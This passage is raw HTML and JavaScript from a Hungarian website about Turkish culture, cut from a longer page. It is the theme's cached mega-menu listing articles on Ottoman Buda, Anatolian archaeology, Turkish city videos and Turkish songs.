https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
